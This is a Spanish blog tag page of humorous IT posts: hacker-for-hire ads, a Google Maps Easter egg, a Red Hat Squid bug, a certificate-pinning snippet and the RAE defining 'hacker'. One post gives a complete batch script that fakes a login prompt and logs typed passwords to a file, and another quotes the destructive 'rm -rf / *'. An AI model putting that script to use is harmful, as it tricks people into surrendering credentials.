« Entradas por tag: humor

|

26 de Julio, 2015

□

General |

|

|

Da bastante miedo los portales para alquilarte a tu propio hacker

y que participen en tus proyectos. Un trabajo en el que se requiere un

nivel tan alto de especialización y ética en manos de personas

prácticamente desconocidas ¡Fuuu!

Pero mucho más miedo provoca buscar por la palabra hacker en los

portales más famosos de contactos y anuncios. En esta entrada, perfecta

para un viernes, vamos a ver unos cuantos ejemplos.

1.- Hacking de redes sociales ECONOMICO, eso sí... Whatsapp, móviles, un clásico. El anuncio es tan lamentable que no tengo claro si soy fan o hater. Lo que realmente asusta es que se ha solicitado el teléfono 59 veces.

... Continuar leyendo |

|

|

|

publicado por

alonsoclaudio a las 22:56 · Sin comentarios

· Recomendar |

| |

|

25 de Abril, 2015

□

General |

|

|

Google

y Apple siempre han tenido sus diferencias, pero un nuevo huevo de

Pascua dentro de Google Maps acaba de subir la rivalidad a un nivel

completamente nuevo. Si te diriges a estas coordenadas con la vista de mapa normal activado, verás la mascota de Android de Google meando orinando en el logotipo de Apple.

Por

el momento, no está claro quién creó esta pedazo de la travesura y si

Google es aún consciente de su existencia. Podría haber sido hecha por

un empleado de Google renegado, o un usuario mediante una herramienta de

mapeo crowdsourced como Map Maker. En cualquier caso, es una adición

loca (y bastante graciosa) que seguro sacará de quicio a algunos de los

empleados en Cupertino. ¡Fuego!

Fuente: http://www.engadget.com/2015/04/24/google-maps-android-apple-piss/

Autor

|

|

|

|

publicado por

alonsoclaudio a las 17:35 · Sin comentarios

· Recomendar |

| |

|

24 de Marzo, 2015

□

General |

|

|

Tranquilos, Red Hat Enterprise Linux (RHEL) 6.7 todavía está en fase pre-beta y no se ha publicado pero acojona asusta, ¿verdad?

Peor

cara se le quedó a Swapna Krishnan, un empleado de Red Hat que

notificaba el bug con el que se ejecutaba «rm -rf / *» (y, en

consecuencia, eliminaba todos los archivos del sistema) con sólo

reiniciar el demonio de la versión squid-3.1.23-4.el6 del popular proxy:

Descripción del problema:

"Después

de instalar los paquetes de prueba para RHEL 6.7, cuando trato de parar

o reiniciar Squid cuando está en ejecución, se mantiene a la espera y

de repente empieza a borrar todos los archivos del disco duro. En ese

punto es difícil diagnosticar nada más porque se elimina una gran

cantidad de archivos en la máquina

[root@tyan-gt24-04 ~]# service squid status

squid is stopped

[root@tyan-gt24-04 ~]# service squid start

Starting squid: .[ ... Continuar leyendo |

|

|

|

publicado por

alonsoclaudio a las 22:19 · Sin comentarios

· Recomendar |

| |

|

03 de Diciembre, 2014

□

General |

|

|

Algo cutre pero muy apañao... y seguro que más de uno se dará un gustazo con el batch... Xd

Se

trata de un script para hacerse un keylogger *muy* básico. Simplemente

crea el directorio c:Logs y luego lanza el fichero Logger.bat con el

siguiente código:

@echo off

color a

title Login

cls

echo Introduce usuario y password para poder ejecutar el programa:

echo.

echo.

cd "C:Logs"

set /p user=Username:

set /p pass=Password:

echo Username="%user%" Password="%pass%" >> Log.txt

start calc.exe

exit

Enjoy!

Fuente: http://www.latesthackingnews.com/2014/04/09/how-to-create-a-keylogger-in-notepad/

Publicado por

Vicente Motos |

|

|

|

publicado por

alonsoclaudio a las 22:34 · Sin comentarios

· Recomendar |

| |

|

23 de Octubre, 2014

□

General |

|

|

Ya lo dicen en the build, un ejemplo del código necesario en cada lenguaje para cargar una URL vía https y verificar el certificado contra una CA local:

Java, Android SDK:

// Load CAs from an InputStream

// (could be from a resource or ByteArrayInputStream or ...)

CertificateFactory cf = CertificateFactory.getInstance("X.509");

// From https://www.washington.edu/itconnect/security/ca/load-der.crt

InputStream caInput ... Continuar leyendo |

|

|

|

publicado por

alonsoclaudio a las 19:17 · Sin comentarios

· Recomendar |

| |

|

20 de Octubre, 2014

□

General |

|

|



Seguro que muchos habréis leído que después de 13 años el diccionario de la Real Academia Española de la Lengua (RAE) ha sido actualizado

con casi 5.000 entradas nuevas y 22.000 modificaciones y se han

incluido términos más acordes a la era digital en la que vivimos: Dron,

Friki, Tuit, Red social, Bloguero, Pantallazo, Chat, USB, Tableta

electrónica, Intranet, Wifi, Hacker... coño! han incluido hacker!... ummm.... a ver que han puesto: Seguro que muchos habréis leído que después de 13 años el diccionario de la Real Academia Española de la Lengua (RAE) ha sido actualizado

con casi 5.000 entradas nuevas y 22.000 modificaciones y se han

incluido términos más acordes a la era digital en la que vivimos: Dron,

Friki, Tuit, Red social, Bloguero, Pantallazo, Chat, USB, Tableta

electrónica, Intranet, Wifi, Hacker... coño! han incluido hacker!... ummm.... a ver que han puesto:

... Continuar leyendo |

|

|

|

publicado por

alonsoclaudio a las 21:36 · Sin comentarios

· Recomendar |

| |

|

|

CALENDARIO |

|

Abril 2024 |

|

|

| DO | LU | MA | MI | JU | VI | SA | | 1 | 2 | 3 | 4 | 5 | 6 | | 7 | 8 | 9 | 10 | 11 | 12 | 13 | | 14 | 15 | 16 | 17 | 18 | 19 | 20 | | 21 | 22 | 23 | 24 | 25 | 26 | 27 | | 28 | 29 | 30 |

|

|

| |

|

AL MARGEN |

|

Escuela de Educacion Secundaria Tecnica N 8 de Quilmes |

| (Técnicos en Informática Personal y Profesional) |

| |

|